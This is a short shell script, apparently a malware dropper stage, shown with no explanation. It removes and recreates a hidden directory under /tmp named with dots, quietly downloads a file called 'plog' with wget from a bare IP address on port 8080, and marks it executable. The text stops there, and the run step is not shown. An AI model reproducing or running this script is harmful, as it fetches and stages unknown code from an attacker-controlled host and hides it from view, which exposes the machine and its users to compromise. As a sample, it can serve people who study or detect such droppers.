 #!/bin/sh

rm -rf /tmp/.pp/
mkdir /tmp/.pp
mkdir /tmp/.pp/...
cd /tmp/.pp/...
wget -q http://64.226.112.52:8080/EeUjwWKuVB/plog
chmod +x plog